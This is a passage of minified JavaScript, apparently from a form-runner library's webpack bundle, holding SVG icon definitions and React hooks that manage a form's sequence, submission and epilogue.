5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z" fill="'.concat(e,'"></path>\n        </svg>'))}},5720:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.dropdownIcon=void 0,t.dropdownIcon=function(e){return btoa('<?xml version="1.0" encoding="utf-8"?>\n        <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">\n        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="20" height="20" viewBox="0 0 20 20">\n            <path d="M15.5 7.5c-0.128 0-0.256-0.049-0.354-0.146l-5.646-5.646-5.646 5.646c-0.195 0.195-0.512 0.195-0.707 0s-0.195-0.512 0-0.707l6-6c0.195-0.195 0.512-0.195 0.707 0l6 6c0.195 0.195 0.195 0.512 0 0.707-0.098 0.098-0.226 0.146-0.354 0.146z" fill="'.concat(e,'"></path>\n            <path d="M9.5 19.5c-0.128 0-0.256-0.049-0.354-0.146l-6-6c-0.195-0.195-0.195-0.512 0-0.707s0.512-0.195 0.707 0l5.646 5.646 5.646-5.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-6 6c-0.098 0.098-0.226 0.146-0.354 0.146z" fill="').concat(e,'"></path>\n        </svg>'))}},5747:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.fileIcon=void 0;var r=n(4848);t.fileIcon=(0,r.jsxs)("svg",{viewBox:"0 0 10240 10240",children:[(0,r.jsx)("path",{d:"M1280 640l5230 0c352,0 656,126 905,375l1170 1170c249,249 375,553 375,905l0 6510 -7680 0 0 -3761 640 1278 0 1843 6400 0 0 -5440c0,-176 -144,-320 -320,-320l-1600 0 0 -1600c0,-176 -144,-320 -320,-320l-4160 0 0 1562 -640 321 0 -2523zm5760 960l0 960 960 0 -960 -960z"}),(0,r.jsx)("path",{d:"M1155 3583l3035 -1520c158,-79 350,-14 429,143l1636 3266c79,158 15,350 -143,429l-3266 1636c-157,79 -350,14 -429,-143l-670 -1337c55,15 112,23 172,23l556 0 371 741 2693 -1349 -1349 -2693 -1480 741 -1110 0c-154,0 -304,22 -445,63zm168 1626l-43 -85 0 -4c0,-163 157,-320 320,-320l234 0 2 5c-235,31 -430,190 -513,404z"}),(0,r.jsx)("path",{d:"M1919 5760c-176,0 -319,-144 -319,-320 0,-177 143,-320 320,-320l1280 0c176,0 320,-144 320,-320 0,-176 -144,-320 -320,-320l-1600 0c-341,0 -640,301 -640,640l0 1108c-97,-56 -186,-125 -265,-203 -240,-241 -375,-565 -375,-905 0,-705 575,-1280 1280,-1280l1600 0c529,0 960,431 960,960 0,528 -430,959 -958,960l-1283 0z"})]})},4539:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.hyperlinkIcon=void 0;var r=n(4848);t.hyperlinkIcon=(0,r.jsxs)("svg",{viewBox:"0 0 20 20",children:[(0,r.jsx)("path",{d:"M19.5 0h-5c-0.276 0-0.5 0.224-0.5 0.5s0.224 0.5 0.5 0.5h3.833l-11.186 11.146c-0.196 0.195-0.196 0.511-0.001 0.707 0.098 0.098 0.226 0.147 0.354 0.147s0.255-0.049 0.353-0.146l11.147-11.107v3.753c0 0.276 0.224 0.5 0.5 0.5s0.5-0.224 0.5-0.5v-5c0-0.276-0.224-0.5-0.5-0.5z"}),(0,r.jsx)("path",{d:"M16.5 20h-15c-0.827 0-1.5-0.673-1.5-1.5v-15c0-0.827 0.673-1.5 1.5-1.5h10c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5h-10c-0.276 0-0.5 0.224-0.5 0.5v15c0 0.276 0.224 0.5 0.5 0.5h15c0.276 0 0.5-0.224 0.5-0.5v-10c0-0.276 0.224-0.5 0.5-0.5s0.5 0.224 0.5 0.5v10c0 0.827-0.673 1.5-1.5 1.5z"})]})},6570:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.noIcon=void 0;var r=n(4848);t.noIcon=(0,r.jsx)("svg",{viewBox:"0 0 10240 10240",children:(0,r.jsx)("path",{d:"M7906 1506l828 828c124,124 124,328 0,452l-2334 2334 2334 2334c124,124 124,328 0,452l-828 828c-124,124 -328,124 -452,0l-2334 -2334 -2334 2334c-124,124 -328,124 -452,0l-828 -828c-124,-124 -124,-328 0,-452l2334 -2334 -2334 -2334c-124,-124 -124,-328 0,-452l828 -828c124,-124 328,-124 452,0l2334 2334 2334 -2334c124,-124 328,-124 452,0z"})})},6974:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.penIcon=void 0,t.penIcon=function(e){return btoa('<?xml version="1.0" encoding="UTF-8"?>\n        <svg width="32" height="32" version="1.1" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">\n            <path d="m31.325 0.67378c-0.44812-0.44812-1.0483-0.67378-1.7877-0.67378-1.2051 0-2.8248 0.63057-4.8349 1.8789-0.64338-0.68019-1.8677-1.7237-3.4105-1.8485-1.2307-0.099227-2.3927 0.38571-3.4521 1.4452-2.2486 2.2486-3.3561 4.995-4.0891 6.8115-0.24967 0.61777-0.55855 1.386-0.7122 1.5444-0.05281 0.05281-0.21126 0.21126-0.48653-0.02081-0.31369-0.29608-0.80822-0.28968-1.1139 0.016-0.31209 0.31209-0.31209 0.81942 0 1.1315 0.13124 0.13124 0.46893 0.38571 0.89944 0.50574 0.17285 0.04801 0.34569 0.07202 0.51534 0.07202 0.20326 0 0.40171-0.03521 0.59056-0.10403-0.21926 0.22566-0.43852 0.45132-0.65778 0.68018-5.6287 5.8784-11.939 13.945-12.775 18.952-0.043212 0.25447 0.040011 0.51534 0.22406 0.69779 0.15204 0.15204 0.3553 0.23366 0.56655 0.23366 0.043212 0 0.088024-0.0032 0.13124-0.0112 2.0934-0.3489 4.8525-1.6741 8.2022-3.9371 2.964-2.0021 6.2513-4.6541 9.5066-7.6677 3.1753-2.94 6.0721-5.9888 8.3783-8.82 1.7221-2.1142 3.9339-5.1342 4.6957-7.5092 0.48173-1.5028 0.3505-2.6391-0.39051-3.3801zm-12.352 1.9317c0.7202-0.7202 1.434-1.0419 2.1846-0.98267 0.89784 0.070419 1.6853 0.66898 2.1846 1.1523-0.39531 0.27528-0.80182 0.56816-1.2211 0.88344-2.279 1.7109-4.8653 3.9819-7.442 6.5314 0.17125-0.3489 0.34569-0.78101 0.55855-1.306 0.68339-1.6965 1.7173-4.2604 3.7354-6.2785zm-14.113 21.779 2.756 2.756c-2.1846 1.4276-4.1355 2.4423-5.7136 2.956 0.51534-1.5796 1.5332-3.5306 2.9576-5.712zm12.696-5.1758c-3.0024 2.7784-5.9376 5.1662-8.5895 7.0195l-3.1929-3.1929c2.1142-3.028 4.9149-6.4146 8.1702-9.8139 3.7802-3.9483 7.514-7.21 10.502-9.2617l3.5914 3.5914c-2.2902 3.3385-6.0593 7.5637-10.481 11.658zm12.635-15.643c-0.23686 0.7394-0.66898 1.6212-1.2659 2.6103l-3.1064-3.1064c1.5652-0.94586 2.8488-1.4692 3.7194-1.4692 0.44972 0 0.60496 0.15524 0.65618 0.20486 0.3713 0.3713 0.15844 1.2627-0.0016 1.7605z" stroke-width="1.6004" fill="'.concat(e,'" />\n        </svg>'))}},4220:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.placeholderImage=void 0,t.placeholderImage=function(e){return btoa('<?xml version="1.0" encoding="utf-8"?>\n        <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">\n        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="20" height="20" viewBox="0 0 20 20">\n            <path d="M13.5 9c-1.378 0-2.5-1.122-2.5-2.5s1.122-2.5 2.5-2.5 2.5 1.122 2.5 2.5-1.122 2.5-2.5 2.5zM13.5 5c-0.827 0-1.5 0.673-1.5 1.5s0.673 1.5 1.5 1.5 1.5-0.673 1.5-1.5-0.673-1.5-1.5-1.5z" fill="'.concat(e,'"></path>\n            <path d="M18.5 0h-17c-0.827 0-1.5 0.673-1.5 1.5v17c0 0.827 0.673 1.5 1.5 1.5h17c0.827 0 1.5-0.673 1.5-1.5v-17c0-0.827-0.673-1.5-1.5-1.5zM1 18.5v-4.807l4.197-4.617c0.085-0.093 0.196-0.145 0.314-0.147s0.231 0.048 0.318 0.139l9.5 9.932h-13.83c-0.276 0-0.5-0.224-0.5-0.5zM19 18.5c0 0.276-0.224 0.5-0.5 0.5h-1.786l-10.161-10.623c-0.281-0.294-0.655-0.452-1.053-0.447s-0.768 0.173-1.042 0.474l-3.457 3.803v-10.707c0-0.276 0.224-0.5 0.5-0.5h17c0.276 0 0.5 0.224 0.5 0.5v17z" fill="').concat(e,'"></path>\n        </svg>'))}},7582:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.positionIcon=void 0;var r=n(4848);t.positionIcon=(0,r.jsxs)("svg",{viewBox:"0 0 20 20",children:[(0,r.jsx)("path",{d:"M18.5 5h-10c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h10c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"}),(0,r.jsx)("path",{d:"M18.5 9h-10c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h10c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"}),(0,r.jsx)("path",{d:"M18.5 13h-10c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h10c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"}),(0,r.jsx)("path",{d:"M18.5 17h-10c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h10c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"}),(0,r.jsx)("path",{d:"M5.146 13.646l-1.146 1.146v-8.586l1.146 1.146c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-2-2c-0.195-0.195-0.512-0.195-0.707 0l-2 2c-0.195 0.195-0.195 0.512 0 0.707s0.512 0.195 0.707 0l1.146-1.146v8.586l-1.146-1.146c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l2 2c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l2-2c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0z"})]})},3108:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.uploadIcon=void 0;var r=n(4848);t.uploadIcon=(0,r.jsxs)("svg",{className:"icon",viewBox:"0 0 10240 10240",children:[(0,r.jsx)("path",{d:"M640 5760l640 0c248,0 461,132 572,354l607 1212c111,222 324,354 572,354l4178 0c248,0 461,-132 572,-354l607 -1212c111,-222 324,-354 572,-354l640 0 0 3520c0,176 -144,320 -320,320l-8320 0c-176,0 -320,-144 -320,-320l0 -3520z"}),(0,r.jsx)("path",{d:"M7887 6400l-160 320 -5214 0 -160 -320 5534 0zm-320 640l-72 143c-57,114 -159,177 -286,177l-4178 0c-127,0 -229,-63 -286,-177l-72 -143 4894 0z"}),(0,r.jsx)("path",{d:"M6853 4293l-1507 1506c-124,124 -328,124 -452,0l-1507 -1506c-124,-125 -187,-277 -187,-453l0 -1159c0,-66 38,-122 99,-147 61,-26 127,-13 174,34l1007 1007 0 -2135c0,-88 72,-160 160,-160l960 0c88,0 160,72 160,160l0 2135 1007 -1007c47,-47 113,-60 174,-34 61,25 99,81 99,147l0 1159c0,176 -63,328 -187,453z"})]})},369:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.warningIcon=void 0,t.warningIcon=function(e){return btoa('<?xml version="1.0" encoding="utf-8"?>\n        <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">\n        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="20" height="20" viewBox="0 0 20 20">\n            <path d="M16.218 3.782c-1.794-1.794-4.18-2.782-6.718-2.782s-4.923 0.988-6.718 2.782-2.782 4.18-2.782 6.717 0.988 4.923 2.782 6.718 4.18 2.782 6.718 2.782 4.923-0.988 6.718-2.782 2.782-4.18 2.782-6.718-0.988-4.923-2.782-6.717zM9.5 19c-4.687 0-8.5-3.813-8.5-8.5s3.813-8.5 8.5-8.5c4.687 0 8.5 3.813 8.5 8.5s-3.813 8.5-8.5 8.5z" fill="'.concat(e,'"></path>\n            <path d="M9.5 18c-0 0 0 0 0 0-0.276 0-0.5-0.224-0.5-0.5v-1c0-0.276 0.224-0.5 0.5-0.5v0c0.276 0 0.5 0.224 0.5 0.5v1c0 0.276-0.224 0.5-0.5 0.5z" fill="').concat(e,'"></path>\n            <path d="M9.5 15c-0.276 0-0.5-0.224-0.5-0.5v-10c0-0.276 0.224-0.5 0.5-0.5s0.5 0.224 0.5 0.5v10c0 0.276-0.224 0.5-0.5 0.5z" fill="').concat(e,'"></path>\n        </svg>'))}},3550:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.yesIcon=void 0;var r=n(4848);t.yesIcon=(0,r.jsx)("svg",{viewBox:"0 0 10240 10240",children:(0,r.jsx)("path",{d:"M3840 5760l3934 -3934c124,-124 328,-124 452,0l1148 1148c124,124 124,328 0,452l-5308 5308c-124,124 -328,124 -452,0l-2748 -2748c-124,-124 -124,-328 0,-452l1148 -1148c124,-124 328,-124 452,0l1374 1374z"})})},7663:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.useOverlay=void 0;var r=n(1635),o=n(4848),i=n(6540);t.useOverlay=function(){var e=(0,i.useRef)(),t=(0,i.useRef)(),n=(0,i.useRef)(0);return[function(n){var a,l,u,s=(0,i.useState)()[1];return(0,i.useEffect)((function(){var t;return(null===(t=e.current)||void 0===t?void 0:t.onEffect)&&e.current.onEffect()})),t.current=function(){return s({})},e.current&&(e.current.rendered=!0),n.element&&(null===(a=e.current)||void 0===a?void 0:a.children)?(0,o.jsx)(n.element,r.__assign({},n.props,{children:null===(l=e.current)||void 0===l?void 0:l.children})):(0,o.jsx)(o.Fragment,{children:null===(u=e.current)||void 0===u?void 0:u.children})},function(a){var l=++n.current;return e.current=r.__assign(r.__assign({},a),{id:l,rendered:!1}),(0,i.useEffect)((function(){return e.current&&!e.current.rendered&&t.current&&t.current(),function(){var n,r;(null===(n=e.current)||void 0===n?void 0:n.id)===l&&((null===(r=e.current)||void 0===r?void 0:r.rendered)&&t.current&&t.current(),e.current=void 0)}})),(0,o.jsx)(o.Fragment,{})}]}},5147:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.heartShape=void 0;var r=n(4848);t.heartShape=(0,r.jsx)("svg",{viewBox:"0 0 20 20",children:(0,r.jsx)("path",{d:"m5.75 2.539c-2.343 0-4.25 1.907-4.25 4.25 0 3.04 2.35 5.802 4.321 7.585 1.76 1.592 3.544 2.708 4.179 3.087 0.635-0.379 2.419-1.495 4.179-3.087 1.971-1.782 4.321-4.545 4.321-7.585 0-2.343-1.907-4.25-4.25-4.25-1.703 0-3.357 1.401-3.776 2.658-0.068 0.204-0.259 0.64132-0.474 0.64132s-0.406-0.43732-0.474-0.64132c-0.419-1.257-2.073-2.658-3.776-2.658z",strokeLinejoin:"round"})})},4126:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.personShape=void 0;var r=n(4848);t.personShape=(0,r.jsxs)("svg",{viewBox:"0 0 20 20",children:[(0,r.jsx)("path",{d:"m9.5 1.3c-2.481 0-4.5 2.019-4.5 4.5s2.019 4.5 4.5 4.5 4.5-2.019 4.5-4.5-2.019-4.5-4.5-4.5z"}),(0,r.jsx)("path",{d:"m9.5 11.9c-3.487 0-6.06 0.953-7.441 2.756-1.035 1.351-1.058 2.732-1.059 2.746 0 0.274 0.224 0.498 0.5 0.498h16c0.276 0 0.5-0.224 0.5-0.5 0-0.012-0.023-1.393-1.059-2.744-1.382-1.803-3.955-2.756-7.441-2.756z"})]})},8631:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.starShape=void 0;var r=n(4848);t.starShape=(0,r.jsx)("svg",{viewBox:"0 0 20 20",children:(0,r.jsx)("path",{d:"m15.094 17.79-5.0784-2.6559-5.0669 2.6778 0.95658-5.6506-4.1125-3.9914 5.6696-0.83638 2.5252-5.1447 2.5475 5.1337 5.6732 0.81184-4.0952 4.0092z",strokeLinejoin:"round"})})},9695:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.thumbsDownShape=void 0;var r=n(4848);t.thumbsDownShape=(0,r.jsx)("svg",{viewBox:"0 0 20 20",children:(0,r.jsx)("path",{d:"m4.5945 2.034h-3c-0.276 0-0.5 0.224-0.5 0.5v9c0 0.276 0.224 0.5 0.5 0.5h3c0.276 0 0.50307-0.22402 0.5-0.5v-9c0-0.276-0.224-0.5-0.5-0.5zm14.039 7.726c-0.151-0.304-0.304-0.414-0.37-0.414-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5c0.042 0 0.072 0 0.117-0.078 0.066-0.117 0.104-0.32 0.104-0.558 0-0.445-0.126-0.974-0.328-1.382-0.198-0.399-0.399-0.544-0.487-0.544-0.276 0-0.5-0.224-0.5-0.5 0-0.177 0.092-0.333 0.231-0.422 0.031-0.317-0.117-1.165-0.501-1.718-0.145-0.209-0.298-0.329-0.418-0.329-0.276 0-0.5-0.224-0.5-0.5 0-0.88-0.972-1.281-1.875-1.281-2.513 0-3.217 0.376-4.032 0.812-0.762 0.407-1.618 0.865-3.781 1.134v8.187c2.101 0.689 4.152 1.877 5.812 3.373 1.593 1.436 2.639 2.988 2.994 4.426 0.272-0.087 0.579-0.271 0.776-0.618 0.334-0.59 0.584-2.096-1.493-5.557-0.093-0.154-0.095-0.347-6e-3 -0.504s0.255-0.254 0.435-0.254h3.483c0.199 0 0.327-0.07 0.43-0.234 0.117-0.187 0.181-0.477 0.181-0.815 0-0.424-0.102-0.882-0.272-1.225z",strokeLinejoin:"round"})})},2682:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.thumbsUpShape=void 0;var r=n(4848);t.thumbsUpShape=(0,r.jsx)("svg",{viewBox:"0 0 20 20",children:(0,r.jsx)("path",{d:"m4.6945 17.966h-3c-0.276 0-0.5-0.224-0.5-0.5v-9c0-0.276 0.224-0.5 0.5-0.5h3c0.276 0 0.5 0.224 0.5 0.5v9c0 0.276-0.224 0.5-0.5 0.5zm13.839-7.726c-0.151 0.304-0.304 0.414-0.37 0.414-0.276 0-0.5 0.224-0.5 0.5s0.224 0.5 0.5 0.5c0.042 0 0.072 0 0.117 0.078 0.066 0.117 0.104 0.32 0.104 0.558 0 0.445-0.126 0.974-0.328 1.382-0.198 0.399-0.399 0.544-0.487 0.544-0.276 0-0.5 0.224-0.5 0.5 0 0.177 0.092 0.333 0.231 0.422 0.031 0.317-0.117 1.165-0.501 1.718-0.145 0.209-0.298 0.329-0.418 0.329-0.276 0-0.5 0.224-0.5 0.5 0 0.88-0.972 1.281-1.875 1.281-2.513 0-3.217-0.376-4.032-0.812-0.762-0.407-1.2175-0.865-3.3805-1.134v-8.187c2.101-0.689 3.7515-1.877 5.4115-3.373 1.593-1.436 2.639-2.988 2.994-4.426 0.272 0.087 0.579 0.271 0.776 0.618 0.334 0.59 0.584 2.096-1.493 5.557-0.093 0.154-0.095 0.347-6e-3 0.504s0.255 0.254 0.435 0.254h3.483c0.199 0 0.327 0.07 0.43 0.234 0.117 0.187 0.181 0.477 0.181 0.815 0 0.424-0.102 0.882-0.272 1.225z",strokeLinejoin:"round"})})},8652:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.markdownifyToJSX=t.findActiveItem=t.useL10n=t.useRunner=void 0;var r=n(5205);Object.defineProperty(t,"useRunner",{enumerable:!0,get:function(){return r.useRunner}});var o=n(219);Object.defineProperty(t,"useL10n",{enumerable:!0,get:function(){return o.useL10n}});var i=n(2880);Object.defineProperty(t,"findActiveItem",{enumerable:!0,get:function(){return i.findActiveItem}});var a=n(2835);Object.defineProperty(t,"markdownifyToJSX",{enumerable:!0,get:function(){return a.markdownifyToJSX}})},5205:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.useRunner=void 0;var r=n(1635),o=n(9849),i=n(6540),a=n(5154),l=n(2880);t.useRunner=function(e,t){var n=t||{},u=(0,i.useRef)(),s=(0,i.useRef)(),c=(0,i.useRef)(),d=(0,i.useRef)([]),f=(0,i.useRef)(),p=(0,i.useRef)((0,a.verifyView)(e.view)),h=(0,i.useRef)(!1),v=(0,i.useRef)(),b=(0,i.useRef)("live"===p.current&&e.snapshot&&n.restore),m=(0,i.useState)(),g=m[0],y=m[1],w=(0,i.useState)(),x=w[0],k=w[1],_=(0,i.useRef)(),C=(0,i.useState)({}),S=C[0],O=C[1],j=(0,i.useRef)(),$=function(e){return j.current&&j.current(e)},P=function(e){return{runnerRef:u,storylineRef:c,viewRef:p,promiseRef:v,sequence:e,rules:n,reset:function(){return $(void 0)},restart:V,update:D}},F=!1,E=(0,i.useRef)(new o.Debounce((function(){u.current&&u.current.instance&&s.current&&s.current.onChange&&s.current.onChange(u.current.instance)}))),R=(0,i.useRef)(new o.Debounce((function(){u.current&&u.current.instance&&s.current&&s.current.onData&&s.current.onData(u.current.instance)}))),T=function(){return u.current&&!u.current.isRunning&&!u.current.isFinishing&&!u.current.isPausing||!1},N=function(){return"preview"!==p.current&&u.current&&!u.current.isFinishing&&!u.current.isPausing||!1},B=function(e){return!(!("live"===p.current&&u.current&&u.current.isRunning&&c.current)||c.current.isEmpty||c.current.isEvaluating||u.current.isFinishing||u.current.isPausing)&&!!(e||"sequence"!==n.mode||(t=(0,l.findActiveItem)(d.current))&&(n.canInteract?n.canInteract(t):"node"===t.type)&&t);var t},M=function(){return u.current&&u.current.isRunning&&!u.current.isFinishing&&!u.current.isPausing&&(!c.current||!c.current.isEmpty)||!1},z=function(t,n){e.onAction&&n&&u.current&&u.current.isRunning&&e.onAction(t,{fingerprint:u.current.fingerprint,name:u.current.name},n&&{id:n.key,name:n.props.name||"",get alias(){var e,t=(0,o.getString)(null===(e=n.block)||void 0===e?void 0:e.props,"alias");if(t)return t;if(n.node.slots){var r=(0,o.findFirst)(n.node.slots.all,(function(e){return!("static"!==e.kind||!e.alias)}));if(r)return r.alias}}})},I=function(e){if(F=!0,u.current){var t=u.current.storyline;if(c.current=t,"sequence"===n.mode){var r,i=d.current;if(!t||t.isFinishing||t.isPausing||!t.isChanged&&!e)t||"finished"===u.current.status||"paused"===u.current.status||(g=((0,o.findFirst)(i,(function(e){return("test"===p.current||!e.isHistory)&&"prologue"!==e.type}))||{index:i.length}).index,i.splice(g,i.length-g));else{var a=i.length>0&&"prologue"===i[0].type&&i[0],s=t.prologue;a&&!s||!a&&s?A():a&&s&&(0,o.set)(a,"prologue",s);for(var h=t.nodes,v=0,m=(r=(0,l.findActiveItem)(i))&&(r.node&&r.node.key||r.index)||b.current&&b.current.key||-1,g=((0,o.findFirst)(i,(function(e){return"preview"===p.current?"prologue"!==e.type:!e.isHistory&&"node"===e.type}))||{index:i.length}).index;g<i.length&&v<h.length;g++,v++){var y=i[g],w=h[v];if(!y.node||y.node.key!==w.key)break;if((0,o.set)(y,"node",w),(y.isPreActive||y.isBeforeActive||y.isActive||y.isAfterActive||y.isPostActive)&&(m=g),"preview"!==p.current&&w.isFailed){g++,v++;break}}for(g<i.length&&i.splice(g,i.length-g);v<h.length;v++,g++)w=h[v],"active"===(y=(0,l.addItemToSequence)(P(i),m===w.key||-1===m&&"preview"!==p.current||((0,o.isFilledString)(m)||-1===m)&&"preview"!==p.current&&w.isFailed?"active":(0,o.isFilledString)(m)||-1===m&&"preview"===p.current?"past":"upcoming","node",w,z)).state&&(y.activate(w.key!==b.current&&(1===i.length||y.index>0&&y.index<i.length&&i[y.index-1].isHistory)),m=g);if("preview"!==p.current){if(t.isEmpty&&1===i.length&&"prologue"===i[0].type&&((0,l.addItemToSequence)(P(i),"upcoming","epilogue",t.epilogue),"live"===p.current&&n.banner&&f.current)){var x=n.banner(f.current);x&&(0,l.addItemToSequence)(P(i),"upcoming","epilogue",x)}if((0,o.isFilledString)(m)||-1===m){var k=(0,o.findFirst)(i,(function(e){return!e.isHistory&&(!e.node||e.node.isFailed)}))||(0,o.findLast)(i,(function(e){return!e.isHistory}));k&&k.activate(!0)}}else{var _=i.length>0&&"epilogue"===i[i.length-1].type&&i[i.length-1];!_&&i.length>0?(y=(0,l.addItemToSequence)(P(i),"upcoming","epilogue",t.epilogue),r&&"epilogue"===r.type&&y.activate(!1)):_&&(0,o.set)(_,"epilogue",t.epilogue)}}if(b.current)b.current.timeStamp&&(r=(0,l.findActiveItem)(i))&&(0,o.set)(r,"timeStamp",b.current.timeStamp),b.current=void 0}!t&&n.onRestart&&n.onRestart()}F=!1,D()},D=function(){var e;if(!F){if("sequence"===n.mode&&"preview"!==p.current){var t=(0,l.findActiveItem)(d.current);if(t&&"active"===t.state&&("node"===t.type&&n.canActivate&&n.canActivate(t)||"epilogue"===t.type||"paused"===t.type))t.next();else if(!t&&"blend"===n.prologue){var r=1===d.current.length&&"prologue"===d.current[0].type&&d.current[0];r&&r.isHistory&&r.prologue&&!r.prologue.button&&(null===(e=u.current)||void 0===e||e.start())}}O((function(e){return{current:e.current}})),E.current.invoke()}},A=function(){$(void 0),_.current=void 0,"sequence"===n.mode&&(d.current.splice(0,d.current.length),u.current&&u.current.prologue&&(0,l.addItemToSequence)(P(d.current),"history","prologue",u.current.prologue))},V=function(e){if(void 0===e&&(e=!1),N()&&u.current){if(A(),e&&u.current.isRunning||!u.current.prologue)u.current.restart(e);else if(u.current.stop(),"sequence"===n.mode){var t=1===d.current.length&&"prologue"===d.current[0].type&&d.current[0];t&&t.activate(!e)}else D();!e&&n.onRestart&&n.onRestart()}},L=function(){if(u.current&&T()){if("sequence"===n.mode){var e=(0,o.arrayItem)(d.current,0);if(e&&"prologue"===e.type)return void e.activate(!0)}u.current.start()}};if(j.current=function(e){S.current!==e&&(O({current:e}),E.current.invoke())},f.current||(f.current=e.l10nNamespace||o.L10n.Namespace.create(n.namespace||"")),g&&"sequence"===n.mode){var U=d.current.length>0&&"prologue"===d.current[0].type&&d.current[0];U&&(0,o.set)(U,"prologue",g.prologue)}if(x){if("sequence"===n.mode){var q=d.current,W=q.length>0&&"epilogue"===q[q.length-1].type&&q[q.length-1];!W&&x.epilogue&&"preview"===p.current?(0,l.addItemToSequence)(P(q),"upcoming","epilogue",x.epilogue):W&&(0,o.set)(W,"epilogue",x.epilogue)}_.current&&(_.current=r.__assign(r.__assign({},x.epilogue),{context:_.current.context}))}if(!u.current){if(u.current=new o.Runner({namespace:n.namespace,definition:e.definition,l10n:f.current,mode:"sequence"===n.mode?"progressive":n.mode||"progressive",bookmarks:n.bookmarks||"default",preview:"preview"===p.current,test:"test"===p.current,snapshot:"live"===p.current&&e.snapshot||void 0,data:e.onImport}),b.current="live"===p.current&&n.restore||void 0,u.current.onChange=function(){return I(!1)},u.current.onData=function(){$(void 0),R.current.invoke(),n.onInteraction&&n.onInteraction()},u.current.onFinish=function(t){return("live"!==p.current||e.onSubmit||e.onComplete)&&new Promise((function(r,i){var a=u.current&&u.current.storyline,s="sequence"===n.mode&&d.current,c=s&&(0,l.addItemToSequence)(P(s),"upcoming","finishing"),h=function(i){s&&(0,o.each)(s,(function(e){"node"===e.type&&e.changeState("history")})),r(i),e.onComplete&&e.onComplete(t,i),(0,o.scheduleFrame)((function(){if(_.current=a&&a.epilogue,$("finished"),"live"===p.current&&a&&a.epilogue&&a.epilogue.getRedirect){var e=a.epilogue.getRedirect();if(e)return void window.location.replace(e)}if(s&&(c&&c.changeToEpilogue((null==a?void 0:a.epilogue)||{}),"live"===p.current&&n.banner&&f.current)){var t=n.banner(f.current);t&&(0,l.addItemToSequence)(P(s),"upcoming","epilogue",t)}}))},v=function(e){c&&c.changeToError("outdated"===e||"rejected"===e?e:"unknown",a&&a.isFinishable&&function(){a&&a.isFinishable&&(s&&s.splice(c.index,s.length-c.index),a.finish())}||void 0),$("outdated"===e?"error-outdated":"rejected"===e?"error-rejected":"error"),e&&"outdated"!==e&&"rejected"!==e&&console.log(e),i(e)},b="live"===p.current&&e.onSubmit&&e.onSubmit(t,(e.l10nNamespace||o.L10n.Namespace.global).current,(e.l10nNamespace||o.L10n.Namespace.global).locale.identifier,n.namespace)||void 0;!b||(0,o.isBoolean)(b)?!(0,o.isBoolean)(b)||b?h("live"!==p.current?"TEST123":void 0):v():($("finishing"),c&&c.activate(!0),b.then(h).catch(v))}))||!1},e.onAction){var H=u.current,Y=e.onAction;u.current.hook("OnStart","synchronous",(function(){Y("start",{fingerprint:H.fingerprint,name:H.name})})),u.current.hook("OnFinish","synchronous",(function(){Y("complete",{fingerprint:H.fingerprint,name:H.name})})),u.current.hook("OnPause","synchronous",(function(){Y("pause",{fingerprint:H.fingerprint,name:H.name})}))}A(),("boolean"==typeof n.autoStart||"blend"!==n.prologue&&u.current.prologue)&&!n.autoStart||L()}return s.current=e,(0,i.useEffect)((function(){var e,t,r=(null===(e=u.current)||void 0===e?void 0:e.uniqueId)||0;return s.current&&s.current.onReady&&s.current.onReady(null===(t=u.current)||void 